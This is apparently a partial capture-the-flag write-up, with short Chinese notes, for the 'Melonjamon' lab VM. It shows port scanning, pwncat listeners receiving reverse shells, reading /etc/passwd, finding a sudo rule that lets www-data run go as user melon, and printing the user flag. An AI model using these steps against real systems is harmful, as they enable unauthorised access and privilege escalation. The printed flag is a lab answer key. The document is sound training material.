6 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 1.977 seconds (129.49 hosts/sec). 4 responded ❯ export ip=192.168.60.165 ❯ rustscan -a $ip .----. .-. .-. .----..---. .----. .---. .--. .-. .-. | {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| | | .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ | `-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-' The Modern Day Port Scanner. ________________________________________ : http://discord.skerritt.blog : : https://github.com/RustScan/RustScan : -------------------------------------- Real hackers hack time ⌛ [~] The config file is expected to be at "/home/Pepster/.rustscan.toml" [!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers [!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'. Open 192.168.60.165:22 Open 192.168.60.165:80 [~] Starting Script(s) [~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-25 19:54 CST Initiating ARP Ping Scan at 19:54 Scanning 192.168.60.165 [1 port] Completed ARP Ping Scan at 19:54, 0.06s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 19:54 Completed Parallel DNS resolution of 1 host. at 19:54, 0.01s elapsed DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 3, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0] Initiating SYN Stealth Scan at 19:54 Scanning 192.168.60.165 [2 ports] Discovered open port 80/tcp on 192.168.60.165 Discovered open port 22/tcp on 192.168.60.165 Completed SYN Stealth Scan at 19:54, 0.05s elapsed (2 total ports) Nmap scan report for 192.168.60.165 Host is up, received arp-response (0.00096s latency). Scanned at 2025-01-25 19:54:25 CST for 0s
PORT STATE SERVICE REASON 22/tcp open ssh syn-ack ttl 64 80/tcp open http syn-ack ttl 64 MAC Address: 08:00:27:AC:62:19 (Oracle VirtualBox virtual NIC)
Read data files from: /usr/share/nmap Nmap done: 1 IP address (1 host up) scanned in 0.28 seconds Raw packets sent: 3 (116B) | Rcvd: 3 (116B)
❯ pwncat-cs -lp 4444 [19:03:58] Welcome to pwncat 🐈! __main__.py:164 bound to 0.0.0.0:4444 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ bound to 0.0.0.0:4444 ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ [19:06:51] received connection from 192.168.60.165:45142 bind.py:84 [19:07:10] 192.168.60.165:45142: registered new host w/ db manager.py:957 (local) pwncat$ (remote) www-data@TheHackersLabs-Melonjamon:/$ cat /etc/passwd|grep /bin/bash root:x:0:0:root:/root:/bin/bash melon:x:1001:1001:,,,:/home/melon:/bin/bash
得知有个用户melon
发现www-data有sudo权限

1 2 3 4 5 6 7 8
(remote) www-data@TheHackersLabs-Melonjamon:/$ sudo -l
sudo: unable to resolve host TheHackersLabs-Melonjamon: Name or service not known
Matching Defaults entries for www-data on TheHackersLabs-Melonjamon:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User www-data may run the following commands on TheHackersLabs-Melonjamon:
    (melon) NOPASSWD: /usr/bin/go
❯ pwncat-cs -lp 4444
[22:04:28] Welcome to pwncat 🐈!                           __main__.py:164
[22:05:35] received connection from 192.168.60.165:47334        bind.py:84
[22:05:35] 0.0.0.0:4444: upgrading from /usr/bin/dash to    manager.py:957
           /usr/bin/bash
[22:05:55] 192.168.60.165:47334: registered new host w/ db  manager.py:957
(local) pwncat$

(remote) melon@TheHackersLabs-Melonjamon:/tmp$ cd ~
(remote) melon@TheHackersLabs-Melonjamon:/home/melon$ ls
user.txt
(remote) melon@TheHackersLabs-Melonjamon:/home/melon$ cat user.txt
043cdfa844231ba06fb3fd063252a7d5